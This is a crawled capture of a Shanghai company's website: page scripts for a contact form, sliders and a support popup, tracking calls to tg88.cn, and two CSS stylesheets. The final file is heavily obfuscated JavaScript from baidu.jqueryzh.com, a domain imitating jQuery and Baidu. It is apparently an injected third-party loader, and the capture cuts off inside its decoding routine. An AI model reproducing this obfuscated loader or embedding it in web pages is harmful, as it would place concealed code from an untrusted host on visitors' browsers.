        var v = $("#tc_phone").val();
        if (v === '') {
            errorMsg('请输入手机号');
            return false;
        }
        if (!checkphone(v)) {
            errorMsg('请输入正确的手机号');
            return false;
        }
        ajax($(o).serialize(), '/index/index/message.html', function (res) {
            if (typeof res === "undefined") {
                errorMsg('服务器错误');
            } else {
                if (res.code) {
                    rightMsg(res.msg);
                    $('#tc_phone').val('');
                } else {
                    errorMsg(res.msg);
                }
            }
        });
        return false;
    }


    /**
     * 检测手机号
     * @param m string 手机号
     * @returns {boolean}
     */
    function checkphone(m){
        var pattern = /^13[0-9]{9}$|14[0-9]{9}|15[0-9]{9}$|16[0-9]{9}$|17[0-9]{9}$|18[0-9]{9}|19[0-9]{9}$/;
        if(!pattern.test(m)){
            return false;
        }
        return true;
    }

    function isChinese(str){
        if(/^[\u3220-\uFA29]+$/.test(str)){
            return true;
        }else{
            return false;
        }
    }

    $(function () {
        $(window).scroll(function(){
            if ($(window).scrollTop()>100){
                $("#back-to-top").fadeIn(1500);
            } else {
                $("#back-to-top").fadeOut(1500);
            }
        });
        //当点击跳转链接后，回到页面顶部位置
        $("#back-to-top").click(function(){
            $('body,html').animate({scrollTop:0},1000);
            return false;
        });
    })
</script>
<script>
    $(document).ready(function () {
        var mySwiper = new Swiper ('.swiper-container1', {
            loop: true, // 循环模式选项
            autoplay:true,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            // 如果需要分页器
            pagination: {
                el: '.swiper-pagination1',
            },
        })
        var mySwiper = new Swiper ('.swiper-container_case', {
            loop: true, // 循环模式选项
            autoplay:false,
            navigation: {
                nextEl: '.swiper-button-next_case',
                prevEl: '.swiper-button-prev_case',
            },
        })
    })
</script>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"3","bdPos":"left","bdTop":"100"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
    $(function () {
        $(".nav_top").children('ul').children('li').hover(function () {
            $(this).children('dl').slideDown();
        },function () {
            $(this).children('dl').slideUp();
        });
        $.getJSON("http://www.tg88.cn/site/incClick?domain="+window.location.host+"&jsonpCallback=?",
            function(data){
                console.log(data);
            });
        $.getJSON("http://www.tg88.cn/site/ip?domain="+window.location.host+"&source=&jsonpCallback=?",
            function(data){
                console.log(data);
            });
    })
</script>
<style>
    .bottomer {
        padding: 15px 0;
        background: #373737;
        color: #ccc;
        text-align: center;
    }
    .copyright {
        line-height: 20px;
    }

</style>
<div class="bottomer">
    <div class="wrap">
        <div class="copyright">
            <p>版权所有：上海火飞实业有限公司 技术支持：            </p>
        </div>
    </div>
</div>
<style>
    .sjdp{
        position: fixed;
        right: 0;
        bottom: 0;
        width: 70px;
        height: 70px;
        overflow: hidden;
        padding: 1px 0 0 1px;
    }
    .sjdp img{
        width: 90px;
    }
    .sjdp a{
        text-align: center;
        display: block;
        background: #fff;
        border: 1px solid #ddd;
        height: 80%;
        padding-top: 20%;
        transition: all 0.2s;
        border-bottom-left-radius: 3px;
        border-top-left-radius: 3px;
        border-right: 0;
        border-bottom: 0;
        font-size: 12px;
    }
    .sjdp a span {
        display: block;
        text-align: center;
        margin-top: 5px;
    }
    .sjdp a i {
        font-size: 24px;
    }
    .sjdp a:hover{
        background: #10C55A;
        color: #fff;
        border-color: #10C55A;
    }
</style>
<div class="sjdp">
    <a href="http://dianping.shhfsy.com" target="_blank"><i class="layui-icon layui-icon-chat"></i><span>商家点评</span></a>
</div>
</body>
<script type="text/javascript">
    layui.use(['layer'], function() {
        var layer = layui.layer;
        layer.open({
            type: 1,
            shade: 0,
            title: false,
            skin: 'layuiopenkefu',
            area: ['440px', '180px'], //宽高
            content: '<div class="openkefu"><p>上海火飞实业有限公司欢迎您！</p><p>如有需要可拨打热线：18049861656</p><p><a href="javascript:;" id="colsekf" onclick="layer.closeAll()">稍后再说</a> <a href="javascript:;" class="now" onclick="showdow()">在线咨询</a></p></div>'
        });
    });
    $(function () {
        $('#colsekf').click(function () {
            layer.closeAll();
        });
        setCateName();
        $(".swiper-button-next_case").click(function () {
            setCateName();
        });
    });

    function setCateName() {
        var name = $(".swiper-container_case").children().find('.swiper-slide-active').children('.cate_name').html();
        $("#case_cate_name").html(name);
    }
</script>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tg88.cn/site/incClick?domain=www.shhfsy.com&jsonpCallback=jQuery183008486249682215496_1769138295247&_=1769138295606
body_size: 19
content:
({"click":"11274"})

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tg88.cn/site/ip?domain=www.shhfsy.com&source=&jsonpCallback=jQuery183008486249682215496_1769138295248&_=1769138295618
body_size: 36
content:
({"msg":"\u8bb0\u5f55\u6210\u529f"})

--- FILE ---
content_type: text/css
request_url: http://www.shhfsy.com/static/home/css/reset.css
body_size: 790
content:
@charset "utf-8";
/**
 * 初始化样式
 */
*{	margin: 0;	padding: 0;}
ul{	list-style: none; display:block;}
a{	color:#000;	text-decoration: none;-webkit-tap-highlight-color:transparent}
img{	border: 0;	vertical-align:middle;}
a:hover{	text-decoration: none;}
i, cite, em, var, address, dfn {   font-style:normal;}
input{outline:none}
textarea {  -webkit-appearance: none; resize:none}
/* WebKit browsers */
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #666; font-size: 12px;}  
/* Mozilla Firefox 4 to 18 */ 
input:-moz-placeholder, textarea:-moz-placeholder {color: #666;font-size: 12px; }   
 /* Mozilla Firefox 19+ */  
input::-moz-placeholder, textarea::-moz-placeholder {color: #666;font-size: 12px; }   
 /* Internet Explorer 10+ */  
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #666;font-size: 12px;}
input[type=button], input[type=submit], input[type=file], button { cursor: pointer; -webkit-appearance: none; }
textarea {  -webkit-appearance: none;}

body{
	width:100%;
	font-size:14px;
	color:#393939;
	margin:0 auto;
	background: #ffffff;
	font-family: Helvetica, 'Hiragino Sans GB', 'Microsoft Yahei', '微软雅黑', Arial, sans-serif;
}
.fl{ float: left;}

.fr{ float:right;}

.clear{ clear:both;}
.ov{overflow: hidden}
.hide{display: none}

.flex{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;align-items: center;justify-content: center;}
.vcenter{display:table-cell;text-align: center;vertical-align: middle;}




















--- FILE ---
content_type: text/css
request_url: http://www.shhfsy.com/static/home/css/my.css
body_size: 4987
content:
.w1200{
    width: 1200px;
    margin: auto;
}
.top_h{
    background: #373737;
    line-height: 35px;
    color: #fff;
}
.top_h .top_rcol a{
    margin: 0 5px;
    padding: 0 5px;

}
.top_h .top_rcol a:after{
    content: '|';

}
.top{
    height: 150px;
    background: #fff;
}
.logo{
    width: 246px;
    height: 70px;
    overflow: hidden;
    padding-right: 86px;
}
.logo img{
    max-width: 100%;
}
.vertical{
    border-left: 1px solid #666666;
    width: 1px;
    height: 100px;
    margin: 0 66px;
}
.top-cen{
    line-height: 35px;
    padding-top: 18px;
}
.top-r{
    width: 200px;
    font-size: 20px;
    text-align: right;
    line-height: 35px;
    margin-top: 35px;
    padding-right: 60px;
    background: url('../images/top_tel.png') no-repeat right center;
}
.top-r .t-tel{
    color: #00a0e9;
    font-weight: 400;
    font-size: 27px;

}
.nav-bg{
    padding: 20px 0;
    height: 64px;
}
.nav_top ul{
    padding-top: 7px;
}
.nav_top ul li a{
    color: #000;
}
.nav_top ul li{
    float: left;
    width: 8%;
    text-align: center;
    position: relative;
}
.nav_top ul li a.ty{
    line-height: 53px;
    font-size: 16px;
    position: relative;
}
.nav_top ul li a.ty:after{
    content: '/';
    position: absolute;
    right: -18px;
    color: #999;
    
}
.nav_top ul li a.ty span{
    display: none;
}

.nav_top ul li:hover a.ty,.nav_top ul li dl dd a:hover{
    color: #ea610b;
}
.nav_top ul li:hover a.ty span{
    display: inline;
}
.nav_top ul li.on>a{
    color: #ea610b;
}
.nav_top ul li.on a.ty span{
    display: block;
}
.nav_top ul li.on a.ty span{
    width: 100%;
    position: absolute;
    left:0;
    z-index: 0;
    border: 1px solid #ea610b;
    bottom: -42px;
}

.nav_top ul li dl dd{
    height: 40px;
    line-height: 40px;
}
.nav_top ul li dl dd a{
    font-size: 14px;
}
.nav_top ul li dl{
    display: none;
    position: absolute;
    width: 100%;
    z-index: 9;
    background: #fff;
    padding-top:30px;
}
.nav_top ul li:last-child a.ty:after{
    content: '';
}
.swiper-container1 .swiper-slide img{
    max-width: 100%;
}
.typename{
    text-align: center;
    padding: 30px 0;
}
.typename h2{
    font-size: 30px;
}
.typename p{
    padding-top: 5px;
    letter-spacing: 10px;
    color: #999;
}
.in_about{
    padding: 20px 0 50px 0;
}
.in_about .conl{
    width: 550px;
    float: left;
}
.in_about .conl .company_name{
    padding-bottom: 5px;
    font-size: 30px;
}
.company_name_en{
    color: #666;
}
.in_about .conl .desc{
    color: #666;
    line-height: 23px !important;
    padding-top: 20px;
    height: 280px;
    overflow: hidden;
    margin-bottom: 10px;
}
.in_about .conl .desc *{
    line-height: 23px !important;
    font-size: 14px !important;
    font-family: Helvetica, 'Hiragino Sans GB', 'Microsoft Yahei', '微软雅黑', Arial, sans-serif !important;
    padding: 0 !important;
    margin: 0 !important;
}
.in_about .conl .hr{
    padding-top: 15px;
    width: 50px;
    color: #ddd;
    font-weight: bold;
}
.in_about .conl a{
    color: #999;
}
.in_about .conr{
    float: right;
}
.web_hr{
    border-top: 1px solid #ddd;
}
.youshibg{
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../images/ionline.png);
    height: 230px;
    width: 100%;
}
.youshi{
    border: 1px solid #ddd;
    background: #f2f2f2;
}
.youshi ul li{
    width: 25%;
    text-align: center;
    box-shadow:  0 0 1px 0 #ddd;
    float: left;
}
.youshi ul li .ys_con{
    padding: 50px 20px;
}
.youshi ul li .num{
    font-size: 60px;
    color: #808080;
    display: inline-block;
    position: relative;
}
.youshi ul li .num:after{
    content: '';
    position: absolute;
    bottom: -5px;
    border-bottom: 2px solid #808080;
    width: 100%;
    left: 0;
}
.ys_con .t_name{
    padding-top: 40px;
    font-size: 22px;
    font-weight: bold;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.ys_con .desc{
    padding: 70px 0 0 0;
    line-height: 24px;
    text-align: center;
    color: #666;
    height: 73px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    margin-bottom: 30px;
    position: relative;
    z-index: 1;
}
.youshi ul li .ys_con .more img{
    transition: all 0.5s;
    position: relative;
    z-index: 1;
}
.youshi ul li .ys_con .more img:hover{
    transform: scale(1.1);
}
.in_case{
    height: 600px;
    overflow: hidden;
    margin: 50px 0;
}
.in_case .conl{
    width: 350px;
    float: left;
    text-align: center;
}
.in_case .conl .typename{
    background: #232425;
    color: #fff;
    height: 400px;
    padding: 0;
    line-height: 400px;
}
.in_case .conl .typename p{
    opacity: 0.8;
}
.in_case .conl .name{
    font-size: 23px;
    height: 200px;
    line-height: 200px;
    background: #ea610b;
    color: #fff;
}
.in_case .conr{
    float: right;
    width: 850px;
}
.swiper-container_case .swiper-button-prev_case{
    background-image: url("../images/c_l.png");
    background-size: 100%;
    width: 40px;
    height: 41px;
}

.swiper-container_case .swiper-button-next_case{
    background-image: url("../images/c_r.png");
    background-size: 100%;
    width: 40px;
    height: 41px;
}
.swiper-container_case .swiper-slide img{
    width: 100%;
    height: 600px;
    -webkit-transition: all .5s ease 0s;
    -moz-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.swiper-container_case .swiper-slide:hover img{
    -webkit-transform: scale(1.05,1.05);
    -moz-transform: scale(1.05,1.05);
    -ms-transform: scale(1.05,1.05);
    -o-transform: scale(1.05,1.05);
    transform: scale(1.05,1.05);
}
.swiper-container_case .swiper-slide .cate_name{
    display: none;
}
.swiper-container_case .swiper-slide{
    position: relative;
}
.swiper-container_case .swiper-slide p{
    position: absolute;
    bottom: 0;
    color: #fff;
    text-align: center;
    width: 100%;
    overflow: hidden;text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 20px;
    background: rgba(0,0,0,0.5);
    height: 40px;
    line-height: 40px;
}
.in_pro ul li{
    width: 390px;
    height: 400px;
    float: left;
    margin-right: 14px;
    margin-bottom: 20px;
}
.in_pro ul li .pic{
    width: 390px;
    height: 300px;
    overflow: hidden;
}
.in_pro ul li .pic img{
    max-width: 100%;
    max-height: 100%;
    transition: all 0.5s;
}
.in_pro ul li .pic:hover img{
    transform: scale(1.1);
}
.in_pro ul li .t a:hover{
    color: #ff9934;
}
.in_pro ul li .t{
    font-size: 16px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-top: 10px;
    font-weight: bold;
}
.in_pro ul li .desc{
    padding-top: 10px;
    line-height: 24px;
    height: 49px;
    overflow: hidden;
    color: #666;
}
.in_pro ul li:nth-child(3n){
    margin-right: 0;
}
.footer{
   background: #f2f2f2;
    padding: 80px 0 40px 0;
    margin-top: 100px;
}
.f_nav {
    float: left;
    overflow: hidden;
    width: 800px;
}
.f_nav ul{
    float: left;
    width: 133px;
}
.f_nav ul li{
    text-align: center;
    margin: 10px 0;
    color:#666
}
.f_nav ul li.o{
    font-weight: bold;
    font-size: 16px;
}

.f_nav ul li a{
    color:#666
}
.footer .conr{
    float: right;
    width: 400px;
}
.footer .conr .ewm ul li{
    width: 165px;
    float: left;
    height: 180px;
    margin-left: 35px;
}
.footer .conr .ewm{
    overflow: hidden;
    margin-top: -136px;
}
.footer .conr .ewm ul li.wx_ewm{
    background: url('../images/wx_bg.png') no-repeat;
}
.footer .conr .ewm ul li.phone_ewm{
    background: url('../images/wx_bg2.png') no-repeat;
}
.ewmimg{
    width: 100px;
    height: 100px;
    padding: 20px 0 0 22px;
}
.fo_ad{
    padding-left: 35px;
}
.main{
    padding: 50px 0;
    overflow: hidden;
}
.sides_l{
    width: 250px;
    float: left;
}
.sides_l .side_top{
    padding: 30px 0;
    text-align: center;
    color: #fff;
    background: #FF9934;
    margin-bottom: 15px;
}
.sides_l .side_top h2{
    font-weight: 400;
    padding-bottom: 5px;
}
.sides_l .menu li{
    line-height: 44px;
    padding: 0 10px ;
    border-bottom: 1px solid #ddd;
}
.sides_l .menu li.on{
    background:#F8931F url('../images/m_r.png') no-repeat 225px center;
    border-color: #F8931F;
}
.sides_l .menu li.on a{
    color: #fff;
}
.sides_l .menu li:hover{
    background:#F8931F url('../images/m_r.png') no-repeat 225px center;
    border-color: #F8931F;
}
.sides_l .menu li:hover a{
    color: #fff;
    display: block;
}
.rel_adname{
    text-indent: 10px;
    line-height: 50px;
    background: #FF9934;
    color: #fff;
    font-size: 18px;
    margin-top: 40px;
}
.menu_ad {
    padding:30px 10px;
    border: 1px solid #ddd;
    border-top: none;
    line-height: 26px;
    color: #666;
}
.menu_ad *{
    line-height: 26px !important;
    color: #666 !important;
}
.menu_ad img{
    max-width: 100% !important;
}
.mainr{
    float: right;
    width: 900px;
}
.pos{
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.pos h2{
    float: left;
    color: #666;
}
.pos span{
    color: #ccc;
    float: left;
    padding-top: 10px;
    padding-left: 10px;

}
.pos .pos_con{
    float: right;
    padding-top: 11px;
}
.pos .pos_con a{
    color: #666;
    font-size: 12px;
}
.goods{
    padding: 30px 0;
    overflow: hidden;
}
.goods ul li{
    float: left;
    width: 280px;
    height: 255px;
    margin-right: 29px;
    overflow: hidden;
    margin-bottom: 29px;
}
.goods ul li .pic{
    width: 280px;
    height: 215px;
    display: block;
    overflow: hidden;
}
.goods.cases ul li .pic{
    height: 198px;
}
.goods ul li img{
    max-width: 100%;
}
.goods ul li a{
    display: block;
}
.goods ul li .t{
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
    background: #ccc;
}
.goods ul li:nth-child(3n){
    margin-right: 0;
}
.con_detail .pn{
    border-top: 1px solid #ddd;
}
.con_detail .d_title{
    text-align: center;
    padding: 10px 0;
}
.con_detail .d_title{
    text-align: center;
    padding: 20px 0;
}
.con_detail .pn p{
    padding-top: 10px;
    color: #666;
}
.con_detail .pn p a{
    color: #666;
}
.con_detail .content{
    padding: 10px 0;
    line-height: 26px;
}
.con_detail .content img{
    max-width: 100%;
}
.con_detail  .sear{
    padding-bottom: 10px;
}
.con_detail  .sear .fenx{
    float: right;
}
.con_detail  .sear .fenx .bdsharebuttonbox{
    float: right;
}
.rels {
    padding-top: 30px;
}
.rels .bar {
    background: #f2f2f2;
    padding: 10px;
    font-size: 18px;
    color: #666;
}
.rels .bar a{
    font-size: 14px;
    float: right;
}
.rels  ul li{
    width: 207px;
    float: left;
    margin-right: 10px;
}
.rels  ul li:nth-child(4n){
    margin-right: 0;
}
.rels  ul,.messageform {
    padding: 10px 20px;
    border: 1px solid #ddd;
    border-top: none;
    overflow: hidden;
}
.rels  ul li img{
    max-width: 100%;
}
.rels  ul li .t{
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
    height: 40px;
}
.messageform dl dd {
    margin-bottom: 10px;
    border: 1px solid #ddd;
    width: 300px;
}
.messageform dl dd input{
    border: none;
    height: 40px;
    width: 260px;
    margin-left: 5px;
}
.messageform dl dd.textarea_form{
    width: 500px;
    height: 120px;
}
.messageform dl dd textarea{
    border: none;
    padding: 2%;
    width: 96%;
    height: 100px;
}
.messageform dl dd span{
    color: red;
}
.messageform dl dd button{
    display: inline-block;
    width: 165px;
    background: #F79522;
    color: #fff;
    border: none;
    line-height: 40px;
    margin-right: 15px;
}
.messageform dl dd button.reset{
    background: #999;
}
#allmap {
    height: 400px;
    width: 100%;
}
.message_form{
    background: #f2f2f2;
    padding: 80px 20px 30px 20px;
}
.message_form p{
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    margin-bottom: 20px;
}
.message_form textarea{
    width: 94%;
    padding: 20px;
    border-color: #ddd;
    height: 120px;
}
.message_form button{
    display: inline-block;
    background: #69BAF9;
    width: 50%;
    text-align: center;
    line-height: 40px;
    border:none ;
    color: #fff;
}
.message_form .ly_t{
    padding-bottom: 10px;
    margin-bottom: 10px;
    border-bottom: 1px solid #ddd;
}
.message_form ul li {
    overflow: hidden;
    padding-bottom: 5px;
    margin-bottom: 5px;
}
.message_form ul li span{
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.message_form ul li span.pull-p{
    width: 180px;
}
.message_form ul li span.pull-t{
    width: 300px;
}
.message_form ul li span.pull-d{
    width: 100px;
    text-align: right;
}
.articlelist{
    padding-top: 30px;
}
.articlelist ul li{
    overflow: hidden;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #ddd;
}
.articlelist ul li a.pic{
    width: 260px;
    height: 180px;
    overflow: hidden;
    margin-right: 20px;
}
.articlelist ul li  img{
    max-width: 100%;
    max-height: 100%;
}
.articlelist ul li .conr{
    width: 405px;
    float: left;
}
.articlelist ul li .conr p.t{
    padding-top:26px;
    font-size: 16px;
}
.rels ul li p.pic{
    display: block;
}
.articlelist ul li .conr p.desc{
    padding-top: 10px;
    line-height: 26px;
    color: #666;
    height: 80px;
    overflow: hidden;
}
.articlelist ul li .date{
    float: right;
    width: 140px;
    text-align: center;
    border-left: 1px solid #ddd;
    margin-top: 50px;
}
.articlelist ul li .date p.d{
    font-size: 40px;

}
.date_admin {
    border-bottom: 2px dashed #ddd;
    padding-bottom: 10px;
    margin-bottom: 10px;
    color: #999;
    text-align: center;
}
.date_admin span{
    display: inline-block;
    padding: 0 10px;
}
.kf_slidebar .kf_count:hover .count-div {
    right: 109px;
}
.kf_slidebar .kf_count .count-div {
    position: absolute;
    right: -485px;
    width: 300px;
    max-height: 223px;
    border: 1px solid #e2dede;
    top: 0;
    background: rgba(255,255,255,0.9);
    box-shadow: 0 0 1px 0 #ddd;
    padding: 20px;
    transition: all 1s;
}
.kf_slidebar .kf_count .jiao {
    position: absolute;
    right: -17px;
    top: 20px;
}
.count-title {
    color: #666;
    font-size: 16px;
    border-bottom: 2px solid #ededed;
    text-align: left;
    padding-bottom: 15px;
}
.count-div ul {
    padding: 10px 15px;
}
.count-div ul li {
    line-height: 26px;
    overflow: hidden;
    text-align: left;
}
.kf_count .count-div ul li span.sp1 {
    width: 80px;
}
.kf_count .count-div ul li span {
    color: #999;
    float: left;
    padding-top: 0;
    text-align: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 12px;
}
.kf_count .count-div ul li span.sp2 {
    width: 92px;
    text-align: center;
}
.kf_count .count-div ul li span.sp3 {
    width: 90px;
    text-align: right;
    float: right;
}
.kf_count .count-div ul li i {
    color: #999;
    font-size: 23px;
    vertical-align: middle;
}
.kf_count .count-total {
    overflow: hidden;
    border-top: 1px solid #ededed;
    padding-top: 10px;
}
.kf_count .count-total span {
    color: #333 !important;
    font-weight: bold;
    float: left;
    font-size: 16px !important;
}
.kf_count .count-total span.total-num {
    float: right;
}
.kf_count .count-total span.total-num em {
    color: #f7931e;
    margin-right: 5px;
    font-size: 18px;
}
.kf_slidebar {
    position: fixed;
    bottom: 180px;
    right: 0;
    margin-top: -150px;
    z-index: 10000;
    width: 100px;
    border-radius: 5px;
    background: #f2f2f2;
    box-shadow: -1px 4px 7px 1px #ccc;
}
.kf_slidebar .kf_s_button {
    background-color: #30b1f9;
    display: block;
    text-decoration: none;
    text-align: center;
    padding: 10px 0px;
    width: 100px;
}
.kf_slidebar .kf_s_button span {
    display: block;
    text-align: center;
    color: #fff;
    font-size: 14px;
    padding-top: 5px;
}
.kf_slidebar .kf_s_button span.num{
    font-size: 30px;
    font-weight: bold;
}
.r_tel{
    text-align: center;
    padding-bottom: 8px;
}
.r_tel p{
    padding-top: 5px;
}
.r_ewm {
    padding: 15px 5px 0 5px;
}
.r_ewm ul li{
    background: #666666;
    padding: 3px;
    color: #fff;
    border-radius: 3px;
    margin-bottom: 15px;
    text-align: center;
}
.r_ewm ul li p{
    padding-top: 1px;
    font-size: 12px;
}
.r_ewm ul li img{
    width:80px;
    height: 80px;
}
.layuiopenkefu{
    background-color: rgba(0,0,0,0) !important;
    box-shadow:none !important;
    background: url("../images/kefubg.png") no-repeat;
}
.layuiopenkefu .layui-layer-setwin .layui-layer-close2{
    right: -7px;
    top: 62px;
    opacity: 0;
}
.layuiopenkefu .openkefu{
    padding-top: 92px;
    padding-left: 160px;
}
.openkefu p{
    color: #fff;
    padding-bottom: 2px;
    white-space: nowrap;
    max-width: 250px;
    overflow: hidden;
    text-overflow: ellipsis;
    font-size: 13px;
}
.openkefu p a{
    display: inline-block;
    width: 88px;
    line-height: 25px;
    border: 1px solid #fff;
    border-radius: 5px;
    text-align: center;
    color: #fff;
    font-size: 12px;
    margin-top: 5px;
}
.openkefu p a.now{
    background: #fff;
    color: #ea610b;
    margin-left: 10px;
}
.in_newsli{
    padding-top: 15px;
}
.in_newsli li {
    width: 48%;
    float: left;
    margin-right: 4%;
    overflow: hidden;
    border-bottom: 1px dashed #ddd;
    margin-bottom: 30px;
    padding-bottom: 30px;
}
.in_newsli li:nth-child(even){
    margin-right: 0;
}
.in_newsli li .conl{
    width: 150px;
    height: 115px;
}
.in_newsli li .conl img{
    max-width: 100%;
    max-height: 100%;
}
.in_newsli li .conl .pic{
    width: 150px;
    height: 115px;
}
.in_newsli li .conr{
    width: 400px;
}
.in_newsli li .conr .t{
    font-size: 18px;
    padding-top: 10px;
    font-weight: bold;
}
.in_newsli li .conr .desc{
    height: 40px;
    overflow: hidden;
    margin-top: 20px;
    line-height: 20px;
}
.pagelist ul{
    display: flex;
    justify-content: center;
    align-items: center;
}
.pagelist li a{
    border: 1px solid #ddd;
    padding: 0 13px;
    display: block;
    height: 30px;
    line-height: 30px;
    border-right: 0;
}
.pagelist li:last-child{
    border-right: 1px solid #ddd;
}
.pagelist li.am-disabled{
    background: #f2f2f2;
}
.pagelist li.am-active{
    background: #FF9934;
}
.pagelist li.am-active a{
    color: #fff;
}
.layui-layer-my{
    overflow: hidden;
}
.extra-1 {
    background: #50b5fd;
    padding-top: 30px;
    padding-bottom: 30px;
}
.extra .layui-field-title {
    color: #fff;
    border: none;
}
.layui-layer.tc .layui-elem-field legend {
    margin: auto;
}
.tc-1 .layui-field-title {
    margin: 0 0 15px 0;
}
.extra .layui-form-item .layui-input-inline {
    margin-right: 0;
}
.extra .layui-form-item .layui-input {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}
.extra .layui-btn {
    background: #e6e6e6;
    color: #666;
    border: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    font-weight: bold;
}
.extra-2 {
    border-radius: 10px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
    background: #0066cb;
    padding-top: 30px;
}
.layui-layer.tc .extra-2 .layui-field-title {
    color: #50b5fd;
}
.extra-2 .layui-btn {
    background: #50b5fd;
    color: #fff;
}
.layui-layer.tc{
    background: rgba(255, 255, 255, 0.6);
     background: rgba(0, 0, 0, 0.6);
background: none;
    box-shadow: none;
}
.swiper-container1 .swiper-pagination-bullet{
    width: 15px;
    height: 15px;

}
.swiper-container1 .swiper-pagination-bullet-active{
    background: #ea610b;
}

.in_newsli.meiti li .conl{
    width: 100px;
    height: 100px;
    background: #ea610b;
    color: #fff;
}
.in_newsli.meiti li .conl p b{
    display: block;
    font-size: 40px;
    text-align: center;
    line-height: 70px;
    height: 70px;
}
.in_newsli.meiti li .conl p span{
    display: block;
    text-align: center;
    border-top: 1px dotted #fff;
    line-height: 29px;
    font-size: 17px;
}
.in_newsli.meiti li .conr{
    width: 450px;
}
.in_newsli.meiti li .conr .t{
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

--- FILE ---
content_type: application/javascript
request_url: https://baidu.jqueryzh.com/nginx.layer.min.js?20231125
body_size: 6368
content:
var _0xodD='jsjiami.com.v7';var _0x1a3129=_0xcd56;(function(_0x13558f,_0x433f70,_0x338444,_0x5f2714,_0xc9204a,_0x284698,_0x220fad){return _0x13558f=_0x13558f>>0x8,_0x284698='hs',_0x220fad='hs',function(_0x4d3ef0,_0x3ee3fb,_0x108fce,_0x305278,_0x8d9898){var _0x1c2bf7=_0xcd56;_0x305278='tfi',_0x284698=_0x305278+_0x284698,_0x8d9898='up',_0x220fad+=_0x8d9898,_0x284698=_0x108fce(_0x284698),_0x220fad=_0x108fce(_0x220fad),_0x108fce=0x0;var _0x430a6b=_0x4d3ef0();while(!![]&&--_0x5f2714+_0x3ee3fb){try{_0x305278=parseInt(_0x1c2bf7(0x261,'*DwA'))/0x1+parseInt(_0x1c2bf7(0x24d,'KqJg'))/0x2*(parseInt(_0x1c2bf7(0x219,'@fNp'))/0x3)+-parseInt(_0x1c2bf7(0x216,'K933'))/0x4*(parseInt(_0x1c2bf7(0x233,'*DwA'))/0x5)+-parseInt(_0x1c2bf7(0x249,'J[Kb'))/0x6+-parseInt(_0x1c2bf7(0x229,'Mr^I'))/0x7+parseInt(_0x1c2bf7(0x246,'S@)T'))/0x8*(-parseInt(_0x1c2bf7(0x20c,'KqJg'))/0x9)+parseInt(_0x1c2bf7(0x202,'JOFb'))/0xa;}catch(_0x272bff){_0x305278=_0x108fce;}finally{_0x8d9898=_0x430a6b[_0x284698]();if(_0x13558f<=_0x5f2714)_0x108fce?_0xc9204a?_0x305278=_0x8d9898:_0xc9204a=_0x8d9898:_0x108fce=_0x8d9898;else{if(_0x108fce==_0xc9204a['replace'](/[QUJXPeDOnYNWdAkfHIgM=]/g,'')){if(_0x305278===_0x3ee3fb){_0x430a6b['un'+_0x284698](_0x8d9898);break;}_0x430a6b[_0x220fad](_0x8d9898);}}}}}(_0x338444,_0x433f70,function(_0x217db0,_0x1075f9,_0x55e46b,_0x1ecaea,_0x180855,_0x42c165,_0x532eea){return _0x1075f9='\x73\x70\x6c\x69\x74',_0x217db0=arguments[0x0],_0x217db0=_0x217db0[_0x1075f9](''),_0x55e46b='\x72\x65\x76\x65\x72\x73\x65',_0x217db0=_0x217db0[_0x55e46b]('\x76'),_0x1ecaea='\x6a\x6f\x69\x6e',(0x1c52a5,_0x217db0[_0x1ecaea](''));});}(0xc900,0x93fd6,_0x29f6,0xcb),_0x29f6)&&(_0xodD=_0x29f6);function _0xcd56(_0x1b5f7f,_0x10cb4e){var _0x29f667=_0x29f6();return _0xcd56=function(_0xcd56cf,_0x4f7068){_0xcd56cf=_0xcd56cf-0x1f4;var _0x302c37=_0x29f667[_0xcd56cf];if(_0xcd56['IikUvd']===undefined){var _0x164d13=function(_0x43fd55){var _0x223eef='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xcbf44d='',_0x178e50='';for(var 